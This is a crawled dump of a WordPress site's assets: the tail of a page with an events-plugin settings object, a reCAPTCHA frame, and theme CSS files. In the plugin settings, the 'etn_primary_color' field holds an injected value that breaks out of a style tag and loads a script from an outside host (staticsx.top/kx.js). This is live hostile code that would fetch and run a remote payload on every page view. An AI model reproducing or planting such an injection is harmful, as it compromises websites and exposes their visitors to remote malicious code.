k","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WTfi7MVANiXC-IG3RyZZFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770051834787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css
body_size: 329
content:
/* SLIMBOX */
#lbOverlay{position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;cursor:pointer}
#lbBottomContainer,#lbCenter{position:absolute;z-index:9999;overflow:hidden;background-color:#fff}
.lbLoading{background:#fff url(../images/loading.gif) no-repeat center}
#lbImage{position:absolute;left:0;top:0;border:10px solid #fff;background-repeat:no-repeat}
#lbNextLink,#lbPrevLink{display:block;position:absolute;top:0;width:50%;outline:0}
#lbPrevLink{left:0}
#lbPrevLink:hover{background:transparent url(../images/prevlabel.gif) no-repeat 0 15%}
#lbNextLink{right:0}
#lbNextLink:hover{background:transparent url(../images/nextlabel.gif) no-repeat 100% 15%}
#lbBottom{font-family:Verdana,Arial,Geneva,Helvetica,sans-serif;font-size:10px;color:#666;line-height:1.4em;text-align:left;border:10px solid #fff;border-top-style:none}
#lbCloseLink{display:block;float:right;width:66px;height:22px;background:transparent url(../images/closelabel.gif) no-repeat center;margin:5px 0;outline:0}
#lbCaption,#lbNumber{margin-right:71px}
#lbCaption{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1
body_size: 1622
content:
/*
Theme Name: Twenty Seventeen
Description: Used to style blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^=wp-block-]:not(.wp-block-gallery) figcaption{font-style:italic;margin-bottom:1.5em;text-align:left}
.rtl [class^=wp-block-]:not(.wp-block-gallery) figcaption{text-align:right}
/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus)::first-letter{font-size:5em;margin-top:.075em}
/* Image */
.wp-block-image{margin-bottom:1.5em}
.wp-block-image figure{margin-bottom:0;margin-top:0}
.wp-block-image figure.alignleft{margin-right:1.5em}
.wp-block-image figure.alignright{margin-left:1.5em}
/* Gallery */
.wp-block-gallery{margin-bottom:1.5em}
.wp-block-gallery figcaption{font-style:italic}
.wp-block-gallery.aligncenter{display:flex;margin:0 -8px}
/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:0}
.wp-block-quote.alignleft p:last-of-type,.wp-block-quote.alignright p:last-of-type{margin-bottom:0}
.wp-block-quote cite{color:inherit;font-size:inherit}
/* Audio */
.wp-block-audio audio{display:block;width:100%}
/* Cover */
.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}
/* File */
.wp-block-file .wp-block-file__button{background-color:#222;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none}
/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code{background:0 0;border:0;padding:0}
.wp-block-pullquote{border:0}
.wp-block-pullquote cite,.wp-block-pullquote__citation{font-size:inherit;text-transform:none}
/* Table */
.wp-block-table thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}
.wp-block-table tr{border-bottom:1px solid #eee}
.wp-block-table td,.wp-block-table th{border:0}
.rtl .wp-block-table td,.rtl .wp-block-table th{text-align:right}
/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link{-webkit-box-shadow:none;box-shadow:none;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1.66;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.entry-content .wp-block-button__link{background-color:#222;color:#fff}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent}
.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.colors-dark .wp-block-button__link{background-color:#fff;color:#000}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.entry-content .wp-block-button__link:focus,.entry-content .wp-block-button__link:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none;color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{background-color:#bbb;color:#000}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#222}
.colors-custom .entry-content .wp-block-button__link,.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover,.colors-dark .entry-content .wp-block-button__link,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}
.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover{color:#fff}
/* Separator */
.wp-block-separator{border:0}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}
/* Media & Text */
.wp-block-media-text{margin-bottom:1.5em}
.wp-block-media-text :last-child{margin-bottom:0}
/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{list-style-position:inside;text-align:center}
.wp-block-latest-comments article{margin-bottom:4em}
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,.search:not(.has-sidebar) #primary .wp-block-latest-comments article{float:none;width:100%}
.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:0}
.wp-block-latest-comments a{-webkit-box-shadow:inset 0 -1px 0 #fff;box-shadow:inset 0 -1px 0 #fff}
.wp-block-latest-comments__comment-meta{font-size:16px;font-size:1rem;margin-bottom:.4em}
.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:700;text-decoration:none}
.wp-block-latest-comments__comment-date{color:#767676;font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;margin-top:.4em;text-transform:uppercase}
.editor-block-list__block .wp-block-latest-comments__comment-excerpt p{font-size:14px;font-size:.875rem}
/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color{color:#f78da7}
.entry-content .has-pale-pink-background-color,.wp-block-button.is-style-outline .has-pale-pink-background-color:link{background-color:#f78da7}
.entry-content .has-vivid-red-color{color:#cf2e2e}
.entry-content .has-vivid-red-background-color,.wp-block-button.is-style-outline .has-vivid-red-background-color:link{background-color:#cf2e2e}
.entry-content .has-luminous-vivid-orange-color{color:#ff6900}
.entry-content .has-luminous-vivid-orange-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link{background-color:#ff6900}
.entry-content .has-luminous-vivid-amber-color{color:#fcb900}
.entry-content .has-luminous-vivid-amber-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link{background-color:#fcb900}
.entry-content .has-light-green-cyan-color{color:#7bdcb5}
.entry-content .has-light-green-cyan-background-color,.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link{background-color:#7bdcb5}
.entry-content .has-vivid-green-cyan-color{color:#00d084}
.entry-content .has-vivid-green-cyan-background-color,.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link{background-color:#00d084}
.entry-content .has-pale-cyan-blue-color{color:#8ed1fc}
.entry-content .has-pale-cyan-blue-background-color,.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link{background-color:#8ed1fc}
.entry-content .has-vivid-cyan-blue-color{color:#0693e3}
.entry-content .has-vivid-cyan-blue-background-color,.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link{background-color:#0693e3}
.entry-content .has-very-light-gray-color{color:#eee}
.entry-content .has-very-light-gray-background-color,.wp-block-button.is-style-outline .has-very-light-gray-background-color:link{background-color:#eee}
.entry-content .has-cyan-bluish-gray-color{color:#abb8c3}
.entry-content .has-cyan-bluish-gray-background-color,.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link{background-color:#abb8c3}
.entry-content .has-very-dark-gray-color{color:#313131}
.entry-content .has-very-dark-gray-background-color,.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link{background-color:#313131}